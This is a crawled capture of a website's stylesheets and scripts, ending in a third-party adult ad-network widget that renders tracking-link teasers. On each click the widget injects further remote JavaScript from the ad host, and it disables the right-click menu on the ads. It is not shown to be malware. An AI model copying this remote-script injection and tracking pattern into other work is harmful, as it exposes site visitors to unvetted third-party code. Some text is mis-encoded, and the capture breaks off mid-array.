    color:#202020 ;
    font-size:12px;
    line-height:40px;
    text-align:center;
    font-family: "RobotoMedium";
    text-transform: uppercase;
    text-decoration: none;
}
.del_favorite{
	background-position: 0 -300px;
}
.del_favorite:hover{
	background-position: -40px -300px;
}
.add_favorite{
	background-position: -40px -300px;
}
.add_favorite:hover{
	background-position: 0 -300px;
}
.complaint_button{
	background-position: -80px -300px;
}
.complaint_button:hover{
	opacity: 0.8;
	background-position: -120px -300px;
}
.tabs{
	margin: 0;
}
.active-ttab{
    color:#e41d4b !important;
	background-color: #f5f5f5;
}
.tab-panel{
	border:1px solid #f1f1f1;
}
.tab-box{
    display:none;
    padding:15px 0; 
	font-size: 14px; 
}
.tab-box a{
	font-size: 14px;
	color: #e41d4b;
	text-decoration: none;
}
.tab-box a:hover{
	text-decoration: underline;
}
.tab-box b{
	font-weight: normal;
	font-family: "RobotoMedium";
}
.info-col1{
	float: left;
	width: 50%;
	padding: 0 0 0 15px;
}
.frating{
	width: 100%;
	height: 15px;
	margin: 0 0 10px 0;
}
.shots, .full-download{
	padding: 0 15px;
}
.shots br{
	display: none;
}
.shots img{
	height: 75px;
	float: left;
	margin: 0 -1px -1px 0;
	border:1px solid #000;
}
.shots a img:hover{
	opacity: 0.8;
}


.full_post_tags{
    margin-bottom: 30px;
}
.full_post_tags a{
    text-decoration: none;
    color: #e41d4b;
}
.full_post_tags a:hover{
    color: #202020;
}




/* related.tpl */
.addcomment-post{
    margin: 30px 0 0 0;
}
.related-news{
	height: 290px !important;
}
.related-news .short_title{
	margin-bottom: 0;
}
.related-news .short_post_content{
	height: 36px;
}

/* addcoments.tpl*/
.addcomment-post{
    color: #909090;
    margin: 0 20px;
}
.addcomment_editor{
    width: 50%;
    min-width: 250px;
    height: 60px;
    min-height: 60px;
    margin: 0 0 10px 0;
}
.addcomment_editor:focus{
    height: 100px;
}


/* */

/* COMMENTS.tpl */
.comments{
	}
.comment{
    padding:0 20px 20px 20px;
    margin: 0 0 20px 0;
    position: relative;
    border-bottom: 1px solid #f1f1f1;
}
.comment a{
    color:#e41d4b;
    text-decoration:none;
}
.comment a:hover{
    text-decoration:underline;	
}
.comment_avatar{
    width:40px;
    height: 40px;
    margin: 0 25px 0 0;
    background-size: cover;
    background-position: center center;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    overflow: hidden;    
    position: absolute;
    top: 0;
    left: 20px;
}
.comment_content{    
    width: 100%;
    padding-left: 65px;
}
.comment-news a{
    text-decoration:underline;
    margin:0 0 10px 0 !important;
    display: inline-block;
    font-size: 18px;
}
.comment-news a:hover{
    text-decoration:none;
    color:#e41d4b;
}
.comment_meta{
    height: 14px;
    line-height: 14px;
    font-size: 12px;
    color: #909090;
    margin: 0 0 10px 0;
}
.comment_meta span a{
    line-height: 16px;
}
.comment_author{
    padding: 0 0 0 15px;
    position: relative;
    font-size: 14px;
    color: #202020;
}
.comment_author a{
    font-size: 16px;
    font-family: "RobotoMedium";
}
.comment_author a:hover{
    color:#202020;
    text-decoration: none;
}
.comment_author:before{
    position: absolute;
    content: "";
    display: block;
    left: 0;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
}
.comment_author.author_offline:before{
    border:1px solid #ccc;  
    top: 5px; 
    width: 6px;
    height: 6px; 
}
.comment_author.author_online:before{
    background-color: #e41d4b;
    width: 6px;
    height: 6px;
    top: 5px;
}
.comment_date{
    float: right;
}
.mass-action{
    margin:-2px 0 0 10px;
    height:14px;
    float:right;
}
.mass-action input[type="checkbox"]{
    margin: 0;
}

.comment_post{
    font-size: 16px;
    line-height: 18px;
    color: #505050;
}
.comment_post a{
    font-size: 16px;
}
.comment_controls{
    margin: 10px 0 0 0;
    height: 12px;
    line-height: 12px;
    float: right;
}
.comment_controls a{
    font-size: 13px;
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.1s all;
    margin: 0 0 0 10px;
}
.comment_controls a:hover{
    color: #202020;
    text-decoration: none;
}
.mass_comments_action{
    color:#909090;
    margin: 0 0 20px 0;
    padding: 0 20px 20px 20px;
    border-bottom: 1px solid #f1f1f1;
}
.mass_comments_action select[name="mass_action"]{
    height: 22px;
    border-color: #ccc;
}


.info{
    margin: 0 0 25px 0;
    color:#aaa;
    padding:25px;
    font-size:14px;
    line-height: 1.2;
    border:1px solid #eee;
}
.info a{
    color:#e41d4b;
    font-size: 14px;
    text-decoration: none;
}
.info a:hover{
	text-decoration: underline;
}

/* registration.tpl */
form#registration .bbcodes{
    height: 40px;
    padding: 0 15px;
    line-height: 20px;
    font-size: 16px;
    font-family: "RobotoMedium";
    vertical-align: middle;
}

/* userinfo.tpl */
.userinfo .post_content{
    float: none;
}
.profile_cell{
    width: 50%;
    height: 56px;
    line-height: 56px;
    text-align: center;
    float: left;
    border:1px solid #ddd;
    border-top: 0 !important;
    color: #909090;
    font-size: 20px;
    position: relative;
}
.profile_cell:nth-of-type(2n){    
    border-left:0 !important;
}
.profile_cell a{
    display: block;
    width: 100%;
    height: 100%;
    line-height:56px;
    font-size: 20px;
    text-align: center;
    background-color: rgba(0,0,0,0.1);
    color: #e41d4b;
    text-decoration: none;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
}
.profile_cell a:hover{
    background-color: rgba(0,0,0,0.7);
    color: #fff;
}
.profile_cell.location{    
    padding: 0 20px 0 30px;
}
.profile_cell.icq{
    padding:0 20px 0 36px;
}
.profile_cell:before{
    content: "";
    position: absolute;
    height: 16px;
    left: 20px;
    top: 20px;
}
.profile_cell.location:before{
    width: 10px;
    background-position: -80px -210px;
}
.profile_cell.icq:before{
    width: 16px;
    background-position: -100px -210px;
}

.edit_button a{
    display: block;
    text-align: center;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
    border:1px solid rgba(0,0,0,0.3);
    background-color: transparent;
    color: #202020;
    height: 50px;
    line-height: 50px !important;
    text-decoration: none;
    padding: 0 10px;
    font-family: "RobotoMedium";
    margin: 0 0 40px 0;
}
.edit_button a:hover{
    background-color: rgba(0,0,0,0.8);
    color: #fff;
}
.block_ip{
    font-size: 12px;
}
.file_upload{
    display: inline-block;
    cursor: pointer;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
    overflow: hidden;
    width: 150px;
    position: relative;
}
.file_upload span{
    display: block;
    position: absolute;
}
.file_upload:hover{
    border: 1px solid #000;
    background-color: rgba(0,0,0,0.8);
    color: #fff;
}
.file_upload input[type="file"]{
    margin-top: -50px; 
    margin-left:-410px; 
    -moz-opacity: 0; 
    filter: alpha(opacity=0); 
    opacity: 0; 

}
.hidemail{
    line-height: 40px;
    display: inline-block;
    margin: 0 0 0 10px;
}
.block_ip{
    margin: 10px 0 0 0;
}

/* vote.tpl */
.vote{
    font-size: 14px;
    line-height:150%;
    width:auto !important;
}
.question{
    font-size: 16px;    
    color:#202020;
    font-family: "RobotoMedium";
    margin:20px 0 15px 0;
}
#dle-vote{
    margin: 0 0 20px 0;
}
.vote_button{    
    line-height: 36px;
    background-color: #ff8000;
}

.vote_button, .results_button{
    height: 40px;
    padding: 3px 0 0 0;
    text-align: center;
    width: 50%;
    text-transform: uppercase;
    font-family: "RobotoMedium";
    font-size: 12px;
    float: left;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
    border:0;
    color: #fff;
}
.results_button{
    background-color: rgba(255,128,0,0.7);
    line-height: 36px;
}
.results_button:hover, .vote_button:hover{
    background-color: #202020;
    border-color: #202020;
    color: #fff;
}
.all_votes{
    margin: 10px 0 0 0;
    display: inline-block;
    height: 16px;
}



table.fulltable{
    width:100%;
    border-collapse: collapse;
    border-spacing: 0;
    cellspacing:0;
    border:0;
}
table.fulltable td{
    padding:0 0 20px 0;
    vertical-align: top;
}

.line{
    margin:5px 0;
    padding:5px 15px;
    border:1px solid #e0e0e0;
    background:#fafafa;
    min-height:20px;
    text-align:left;
    font-size:13px;
}
.sline, .addnews{
    width:150px;
    min-height:25px;
    line-height:25px;
    font-size:16px;
    padding-top: 10px !important;
}
.pline{
    width:400px;
    min-height:15px;
    line-height:15px;
    text-align:left;
}
.import{
    color:#e41d4b;
}
.line a{
    color:#e41d4b;
}
.row{
    font-size:13px;
    margin:5px 0;
    padding:5px;
    border:1px solid #eee;
    background:#fafafa;
}
.row a{
    color:#e41d4b;
}
.row h{
    min-width:150px;
    padding:3px;
    margin:0 0 10px 0;
}

.userstop{
    font-size:11px;
    color:#505050;
    border-collapse:collapse;
}
.userstop thead {
    padding:5px 0 0 5px;
    height:20px;
    font-size:12px;
    color:#303030;
    background:#eee;
    background: linear-gradient(to top, #eee, #fff);
}
.userstop table {
    border-collapse:collapse;
}
.userstop td {
    text-align:center;
    height:25px;
    padding:0px;
    border:1px solid #ccc;
}
.userstop a {
    font-size:11px;
    text-decoration:none;
    color:#e41d4b;
}
.userstop a:hover {
    text-decoration: none;
}
.stat{
    color:#707070;
    font-size:13px;
    min-height:15px;
    margin:0 20px 0 20px;
    padding:2px 0 5px 0;
    border-bottom:1px solid #e0e0e0;
    font-family: "RobotoMedium";
}
.stat span{
    float:right;
    font-weight:normal;
    font-family: "RobotoRegular";
}
.stat a{
    font-size:13px;
    text-decoration:none;
}
.h-row{
    color:#505050;
    background:#f1f1f1;
    font-family: "RobotoMedium";
    padding:0 0 0 15px;
    margin:10px 0 0 0;
    line-height: 30px;
}

 textarea, .txsh, .input1, .input2, .input3, .input4, .xfields input[type="text"], input.default{
    border:1px solid #ccc;
    line-height:20px;
    background:#fff;	
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.1s all;
    padding:10px;
    font-size:13px;
}
.txsh, .input1, .input2, .input3, .xfields input[type="text"], input.default{ 
    height:40px ;
    line-height: 20px;
}
textarea{
    min-height: 100px;
}
textarea:focus, .txsh:focus, .input1:focus, .input2:focus, .input3:focus, .search #searchinput:focus, .search #searchuser:focus, .field:focus, .field:hover, .xfields input[type="text"]:focus, input.default:focus{
    box-shadow:none;
    border:1px solid #909090 !important;
}

.input1, .xfields input[type="text"], input.default, .f_textarea, .feedbackta{
    width:100% ;  
    color:#707070;
}
.f_textarea{
	height: 150px;
}
.input2{
    width:100px;
}
.input3{
    width:223px;   
    margin: 0 10px 0 0;
}
.input4{
    font-size:13px;	
    height:100px;
    width:250px;
}
.clear {
    margin:0;
    padding:0;
    height:0px;
    clear:both;
    width:100%;
}
table{
    background:transparent;
    border:0px;
    border-collapse:separate;
}
table td{
    text-align:left;
    padding:0px;
    background:transparent;
}
select {
    font-size: 12px;
    font-family: Arial;
}
.stext {
    color: #727272;
    font-size: 11px;
    font-family: tahoma;
}
.stext a:active,
.stext a:visited,
.stext a:link {
    color: #0084ff;
    text-decoration:none;
}
.stext a:hover {
    color: #FFFFFF;
    text-decoration: underline;
}
.ntitle {
    color: #CC00FF;
    font-size: 15px;
    font-family: tahoma;
    font-weight: bold;
    padding:11px 0 0 6px;
}
.ntitle a {
    color: #0084ff;
    text-decoration: underline;
}
.ntitle a:hover {
    text-decoration:none;
}
.ui-dialog fieldset{
    padding:5px;
    color:#e41d4b;
    border:1px solid #ddd;
    margin: 0 0 10px 0;
}


#totop{
    width:60px;
    height: 40px;
    background-color: rgba(0,0,0,0.2);
    background-position: -140px -200px;
    text-align:center;
    padding:5px;
    position:fixed;
    bottom:10px;
    right:10px;
    cursor:pointer;
    display:none;
        -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
}
#totop:hover{
    background-color: rgba(0,0,0,0.5);
}


.attachment{
    position: relative;
    padding:0 0 5px 20px;
    line-height:16px;
}
.attachment:before{
    content: "";
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 14px;
    height: 16px;
    background-position: -50px -220px;
}
#options{
    margin: 0 0 20px 0;
}
.short_post2{
    height: 335px !important;
}
.shortstory2{
    height: 423px !important;
}
.short_title2{
    height: 32px !important;
}
.short_post_content2{    
    height: 72px !important;
}
/*---Показ древовидных комментариев---*/
.comments-tree-list {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
}

.comments-tree-list .comments-tree-list {
  padding-left: 30px;
}

.comments-tree-item {
  display: block;
  margin: 0;
  padding: 0;
}

/*---Форма быстрого ответа на комментарий---*/

#dlefastreplycomments {
  padding:5px;
  background: #e4ecf0;
  margin: 5px 5px 5px 30px;
}

.commentsreplyname {
 padding: 2px; border: 1px solid #bcc0c2;
 width: 200px;
 background: #fff url("../images/fields.png") repeat-x;
}

/*---Вывод результатов голосования на сайте---*/
.pollallvotes {
  text-align: center;
  margin-top: 10px;
}



--- FILE ---
content_type: text/css
request_url: https://tizam.net/templates/PassionGirls-utf8/css/adaptive.css
body_size: 1379
content:
/*  Adaptive PassionGirls  */
@media screen and (min-width: 1271px){  
  .nav ul{
    display: block !important;
  }
}
  @media screen and (max-width: 1270px){
    .wrap{
      width: 962px;
    }
    .nav{
      width: 350px; 
    }
    .nav li a{
      font-size: 14px;
      padding:0 15px;
    }
    .social_menu{
      width: 210px;
      height: 30px;
    }
    .social_menu li a{
      width: 30px;  
      height: 30px;
    }
    .social_menu li a.vk_icon{  
        background-position: -6px -6px;
    }  
    .social_menu li a.tw_icon{
        background-position: -6px -46px;
    }
    .social_menu li a.fb_icon{
        background-position: -6px -86px;
    }
    .social_menu li a.yt_icon{
        background-position: -6px -126px;
    }
    .social_menu li a.gp_icon{
        background-position: -6px -166px;
    }
    .social_menu li a.rss_icon{
        background-position: -6px -206px;
    }
    .right{      
      width: 760px;
    }
    .navigation span, .navigation a, .navigation b{
      font-size: 16px;
      height: 40px;
      line-height: 40px;
      min-width:40px;
    }
    .next a, .prev a{
      height: 38px;
      line-height:38px !important;
    }
    .post_middle, .adv315block{      
      width:100%;
      float: none;
    }
    .adv315block{
      padding: 0 20px;
      margin: 0 0 20px 0;
    }
  }

@media screen and (max-width: 1010px){  
    .wrap{
      width: 762px;
    }
    .content, .header{
      width: 760px;
    }
    .new_cont{
      margin: 0 0 0 200px;
      width:762px;
    } 
    .wide{
      width: 962px;
      margin: 0;
    }
    .hidden_menu{
      position: absolute;
      left: 0;
      top: 0;
      width: 200;
      display: block;
    }
    .content .left{
      display: none;
    }
    .header{
      height: 190px;
    }  
    .logo{
      width: 100%;
      text-align: center;
      background-color: #e41d4b;
    }
    .logo h1{
      display: block;
      margin: 0 auto;
    }
    .nav{
      width: 100%; 
    }
    .nav ul{
      text-align: center;      
    }
    .nav li{
      display: inline;
      float: none;
    }
    .nav li a{
      font-size: 18px;
      padding:0 20px;
      display: inline-block;
      float: none;
    }
    .cat-btn{
      display: block;
    }
    .upload_link, .favorites_link{
      display: none;
    }
    .login-btn{
      position: absolute;
      top: 0;
      right: 0;
      background-position: -180px -290px;
      border-left: 1px solid rgba(255,255,255,0.3);
      background-color: transparent;
    }
    .login-btn:hover, .cat-btn:hover{
      background-color: rgba(255,255,255,0.2);
    }
    .cat-btn{      
      border-right: 1px solid rgba(255,255,255,0.3);
      background-color: transparent;
      background-position: -180px -240px;
    }
    .searchblock{
      width: 100%;
      float: none;
      height: 70px;
      clear: both;
    }
    .searchform{
      height: 40px;
    }
    input.searchbt{
      width: 38px;
      height: 38px;
      background-position: -41px -2px;
    }
    input.searchbt:hover{
        background-position: -81px -2px;
    }
    .navigation a, .nav_ext{
      display: none;
    }
    .navigation .next a, .navigation .prev a{
      display: block;
    }
    .footer{
      text-align: center;
      -moz-box-shadow:none;
      -webkit-box-shadow:none;
      box-shadow: none;
    }
    .footer .left, .footer .right{
      display: block;
      width: 100%;
      float: none;
    }
    .social_menu, .counters{
      float: none;
      display: inline-block;
    }
    .related_news_post{
      width: 100%;
      height: auto;
      float: none;
      margin: 0 0 15px 0;
    }
  }
  @media screen and (max-width: 810px){
    .wrap, .content, .header{
      width: 100%;
    }
    .nav, .nav ul{
      height: auto;
      width: 100%;
      overflow: visible;
    }
    .nav li a{
      font-size: 16px;
      padding:0 10px;
    }
    .adv315{
      width: 50%;
    }
    .shortstory{
      width:50%;
      padding: 0 10px;
      margin-left: 0;
    }
    .short_post{
      width: 100%;
    }
    .right{
      width: 100%;
    }
    .tabs_header span, .tabs_header i{
      float: none;
      width: 100%;
      border-right:0;
      border-bottom: 1px solid #f1f1f1;
    }
    .tabs_header{
      height: auto;
    }
    .tabs_header i{
      background-image: none;
    }
    .add_favorite:before{
      content: "� ���������";
    }
    .complaint_button:before{
      content: "������";
    }
  }
  @media screen and (max-width: 480px){
    .adv315{
      float: none;
      width: 100%;
      padding: 0;
      height: auto;
    }
    .header{
      height: auto;
    }
    .nav li, .nav li a{
      display: block;
      float: none;
      line-height: 40px;
    }
    .nav li a{
      border-bottom: 1px solid #f1f1f1;
    }
    .social_menu{
      float: none;
      margin-bottom: 0;
    }
    .counters, .short_rating{
      display: none;
    }
    
    .col2, .col2>.col2{
      width: 100%;
      float: none;
    }
    .footer .logo, .photo_video, .comment_avatar{
      display: none;
    }    
    .comment_content{
      padding-left: 0;
    }
    .addcomment_editor, .comment_content{
      width: 100%;
    }
    .shortstory2{
      width: 100%;
      height: auto;
    }
    .social-likes__widget{
      margin: 0 0 10px 10px;
    }
    .info-col1{
      float: none;
      width: 100%;
    }
    .footer{
      text-align: center;
    }
    .header, .container{
      min-width: 300px;
    }
    .pm_head{
      font-size: 14px;
    }
    .profile_popup_counter b{
      font-size: 14px;
    }
    #totop{
      display: none !important;
    }
    .full_images img{
    	width: 50%;
    }
  }


--- FILE ---
content_type: application/javascript
request_url: https://tizam.net/templates/PassionGirls-utf8/js/libs.js
body_size: 908
content:
$(function() {



	/*	Login  */

	$('.login_box > .login-btn').on('click', function () {
        $(this).parents('.login_box').find('.login_block').toggle();
        $(this).parents('.login_box').find('.login_overlay').toggle();
        return false;
    });

	$('.login_block .login_close').on('click', function(){
		$('.login_block').hide();
		$('.login_overlay').hide();
	});
	$('.login_box .login_overlay').on('click', function(){
		$('.login_block').hide();
		$('.login_overlay').hide();
	});
	

	/* Боковое меню */
	$(".cat-btn").on('click', function () {
        $(".wrap").toggleClass('wide', 500);
        $(".container").toggleClass('new_cont', 500);
    });
 	
	/*	Close all   */
	$(document).on('click', function(e) {

		if (!$(e.target).parents().hasClass('login_box')) {
			$('.login_block').hide();
			$('.login_overlay').hide();
		}
		 if (!$(e.target).parents().hasClass('.nav') && $('body').width() < 1270) {
			$('.na ul').hide();
		}
		
	});

		
});


/*
 * Плагин: TTabs (Test-Templates Tabs)
 * Назначение: Создание неограниченного числа вкладок на сайте
 * Версия: 2.0
 * Для активации в коде сайта нужно вставить код jquery: $('селектор').ttabs(); 
 * где в роли селектора может выступать класс, id или любой другой селектор jquery
 * .active-ttab - класс активной вкладки
 * 
 * 
*/

jQuery.fn.ttabs = function(options){
	
	var options = jQuery.extend({

	    activeClass: 'active-ttab' // Класс активной вкладки
	   
	  },options);
	
	return this.each(function() {
			
		$(this).find('.tab-box:first').show(0);
		$(this).find('.tabs_header span:first').addClass(options.activeClass);
		
		$(this).find('.tabs_header span').click(
			function() {
				$(this).parent().parent().find('.tab-panel .tab-box').hide(0);
				var numEl= $(this).index();
				$(this).parent().parent().parent().find('.tab-panel .tab-box').eq(numEl).show(0);	
				$(this).parent().find('span').removeClass(options.activeClass);
				$(this).addClass(options.activeClass);
			}
		);
		
	});
	
};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/picture/south.js?6503&u=null&a=0.09135546582481813
body_size: 11083
content:
	function e69f5750bc_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe69f5750bc(teasers) {
		if (document.getElementById('e69f5750bc')) {
			document.getElementById('e69f5750bc').innerHTML = "";
			document.getElementById('e69f5750bc').classList.add('no-pop');
			
			
			document.getElementById('e69f5750bc').setAttribute("onclick", "e69f5750bc_cancel_bubbling(event);");
			document.getElementById('e69f5750bc').setAttribute("onmouseup", "e69f5750bc_cancel_bubbling(event);");
			document.getElementById('e69f5750bc').setAttribute("onmousedown", "e69f5750bc_cancel_bubbling(event);");
			document.getElementById('e69f5750bc').setAttribute("oncontextmenu", "return false");
			
			
			var e69f5750bc_place = document.getElementById('e69f5750bc');

			var e69f5750bc_table = document.createElement('table');
			e69f5750bc_table.cellPadding = "0";
			e69f5750bc_table.cellSpacing = "3";
			e69f5750bc_table.style.borderSpacing = "3px";
			e69f5750bc_table.style.borderCollapse = "inherit";
			e69f5750bc_table.style.width = "100%";
			e69f5750bc_table.style.margin = "0 auto";
			e69f5750bc_table.style.textAlign = "center";
			e69f5750bc_table.style.backgroundColor = "#ffffff";
			e69f5750bc_table.style.border = "0px solid #7b7b7b";
			e69f5750bc_table.style.borderRadius = "0px";
			e69f5750bc_table.style.tableLayout = "fixed";
			e69f5750bc_table.align = "center";
			e69f5750bc_place.appendChild(e69f5750bc_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e69f5750bc_tr = document.createElement('tr');
				e69f5750bc_table.appendChild(e69f5750bc_tr);

				for (let m = 0; m < 4; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e69f5750bc_td = document.createElement('td');
					e69f5750bc_td.id = "e69f5750bc_c_"+i;
					if (teasers[i][6] == "1"){
						e69f5750bc_td.style.border = "1px solid #df6f78";
						e69f5750bc_td.style.backgroundColor = "#fdf8e5";
					} else {
						e69f5750bc_td.style.border = "1px solid #7b7b7b";
						e69f5750bc_td.style.backgroundColor = "#ffffff";
						e69f5750bc_td.setAttribute("onmouseover", "document.getElementById('e69f5750bc_c_"+i+"').style.backgroundColor = '#ffffff';");
						e69f5750bc_td.setAttribute("onmouseout",  "document.getElementById('e69f5750bc_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e69f5750bc_td.style.padding = "2px";
					e69f5750bc_td.style.borderRadius = "0px";
					e69f5750bc_td.style.textAlign = "center";
					e69f5750bc_td.style.verticalAlign = "top";
					e69f5750bc_td.align = "center";
					e69f5750bc_td.width = "25%";
					e69f5750bc_tr.appendChild(e69f5750bc_td);

					var e69f5750bc_teaser = document.createElement('a');
					e69f5750bc_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e69f5750bc_teaser.target = "_blank";
					e69f5750bc_teaser.rel = "nofollow";
					e69f5750bc_teaser.style.textDecoration = "none";
					e69f5750bc_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e69f5750bc_teaser.style.zIndex = '1';
					e69f5750bc_teaser.style.position = 'relative';
					e69f5750bc_teaser.style.width = '100%';
					e69f5750bc_td.appendChild(e69f5750bc_teaser);
										
										
					e69f5750bc_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e69f5750bc').removeChild(document.getElementById('e69f5750bc').firstChild);

							var e69f5750bc_script     = document.createElement('script');
							e69f5750bc_script.type    = 'text/javascript';
							e69f5750bc_script.charset = 'utf-8';
							e69f5750bc_script.async   = 'true';
							e69f5750bc_script.src     = 'https://adtazwhite.com/' + e69f5750bc_path + '/' + e69f5750bc_file + '.js?6503&u=17698149161154764176&a=' + Math.random();
							document.body.appendChild(e69f5750bc_script);
						}, 1000);
					}
					
					var e69f5750bc_image = document.createElement('div'); 
					e69f5750bc_image.id  = "e69f5750bc_i_c_"+i;
										
					var e69f5750bc_image2 = document.createElement('img');
					e69f5750bc_image2.alt = "";
					e69f5750bc_image2.src = teasers[i][1];
					e69f5750bc_image2.style.width  = "200px";
					e69f5750bc_image2.style.height = "200px";
					e69f5750bc_image.style.overflow = "hidden";
					e69f5750bc_image.appendChild(e69f5750bc_image2);
					
										
					/*e69f5750bc_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e69f5750bc_image.style.backgroundSize = 'cover'; 
					e69f5750bc_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e69f5750bc_teaser.setAttribute("onmouseover", "document.getElementById('e69f5750bc_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e69f5750bc_teaser.setAttribute("onmouseout",  "document.getElementById('e69f5750bc_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e69f5750bc_temp_gifimage            = document.createElement('img');
						e69f5750bc_temp_gifimage.alt            = "";
						e69f5750bc_temp_gifimage.src            = teasers[i][5];
						e69f5750bc_temp_gifimage.style.width    = "1px";
						e69f5750bc_temp_gifimage.style.height   = "1px";
						e69f5750bc_temp_gifimage.width          = "1";
						e69f5750bc_temp_gifimage.height         = "1";
						e69f5750bc_temp_gifimage.alt            = "";
						e69f5750bc_temp_gifimage.title          = "";
						e69f5750bc_temp_gifimage.style.position = "fixed";
						e69f5750bc_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e69f5750bc_temp_gifimage);
					}
					
					e69f5750bc_image.style.border = "0px solid #ffffff";
					e69f5750bc_image.style.borderRadius = "0px";
					e69f5750bc_image.style.width = "200px"; 
					e69f5750bc_image.style.height = "200px"; 
					e69f5750bc_image.style.position = 'inherit';
					e69f5750bc_image.style.cssFloat = 'none';
					e69f5750bc_image.style.boxSizing = "content-box";
					e69f5750bc_image.style.display = 'inline-block';
					e69f5750bc_image.style.margin = "0px";
					
										
					var e69f5750bc_title = document.createElement('div');
					e69f5750bc_title.innerHTML = teasers[i][2];
					e69f5750bc_title.style.fontSize = "10pt";
					e69f5750bc_title.style.color = "#990000";
					e69f5750bc_title.style.fontWeight = "bold";
					e69f5750bc_title.style.textAlign = "center";
					e69f5750bc_title.style.fontFamily = "Arial";
					e69f5750bc_title.style.fontSize = "13px";
					e69f5750bc_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						e69f5750bc_title.style.color = "#000000";
						e69f5750bc_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e69f5750bc_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e69f5750bc_title.style.fontStyle = "normal";
					e69f5750bc_title.style.fontWeight = "bold";
					e69f5750bc_title.style.textDecoration = "none";
					e69f5750bc_title.style.margin = "3px";
					e69f5750bc_title.style.height = "auto";
					e69f5750bc_title.id = "etarg_title_6503_"+i;

					
					var e69f5750bc_description = document.createElement('div');
					e69f5750bc_description.innerHTML = teasers[i][3];
					e69f5750bc_description.style.color = "#000000";
					e69f5750bc_description.style.fontSize = "10pt";
					e69f5750bc_description.style.textAlign = "center";
					e69f5750bc_description.style.fontFamily = "Arial";
					e69f5750bc_description.style.fontSize = "12px";
					e69f5750bc_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						e69f5750bc_description.style.color = "#000000";
						e69f5750bc_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e69f5750bc_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e69f5750bc_description.style.fontStyle = "normal";
					e69f5750bc_description.style.fontWeight = "normal";
					e69f5750bc_description.style.textDecoration = "none";
					e69f5750bc_description.style.margin = "3px";
					e69f5750bc_description.style.height = "auto";
					e69f5750bc_description.id = "etarg_description_6503_"+i;

					var e69f5750bc_price = document.createElement('div');
					e69f5750bc_price.innerHTML = teasers[i][4];
					e69f5750bc_price.style.color = "#f25100";
					e69f5750bc_price.style.textAlign = "center";
					e69f5750bc_price.style.fontFamily = e69f5750bc_description.style.fontFamily;
					e69f5750bc_price.style.fontSize = e69f5750bc_description.style.fontSize;
					e69f5750bc_price.style.lineHeight = e69f5750bc_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e69f5750bc_price.style.color = "#f25100";
					}
					e69f5750bc_price.style.fontStyle = e69f5750bc_description.style.fontStyle;
					e69f5750bc_price.style.fontWeight = "bold";
					e69f5750bc_price.style.textDecoration = e69f5750bc_description.style.textDecoration;
					e69f5750bc_price.style.height = "auto";

										e69f5750bc_teaser.appendChild(e69f5750bc_image);
					e69f5750bc_teaser.appendChild(e69f5750bc_title);
					e69f5750bc_teaser.appendChild(e69f5750bc_description);
					e69f5750bc_teaser.appendChild(e69f5750bc_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe69f5750bc([['https://adtazwhite.com/clicks/NjUwM18yODU2OTNfMjMuMDAxNjEwMV8xM18xNzY5ODE0OTE2MTE1NDc2NDE3Nl8yMF8zLjE0Mi4yNDcuMTMyXjFjZWVhNTVkNTc3MjRhN2I4OTYyMjBhODkyYTE0ZGM3XjAyLjEuMzEuMjAyNg==','//cs10.adtazwhite.com/content/61451/3454342.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs10.adtazwhite.com/content/61451/3454342_2.webp'],['https://adtazwhite.com/clicks/NjUwM18zMTM3NTdfMjMuMDAwOTlfMTNfMTc2OTgxNDkxNjExNTQ3NjQxNzZfMjBfMy4xNDIuMjQ3LjEzMl4yNmMwMmI3YmEzODFiY2UxYjE0MGVjOWZlZDFjMmYxZV4wMi4xLjMxLjIwMjY=','//cs11.adtazwhite.com/content/61451/3538534.webp','Ты готов?..','Окунуться в мир без ограничений?!',' ','','0','//cs11.adtazwhite.com/content/61451/3538534_2.webp'],['https://adtazwhite.com/clicks/NjUwM18zMDcyMThfMjMuMDA0NDUyNzVfMTNfMTc2OTgxNDkxNjExNTQ3NjQxNzZfMjBfMy4xNDIuMjQ3LjEzMl40Y2VjZTRiNzdiOWYzZjNjYzI2NDJkMGNkZThiMjA5Nl4wMi4xLjMxLjIwMjY=','//cs09.adtazwhite.com/content/61451/3518917.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' 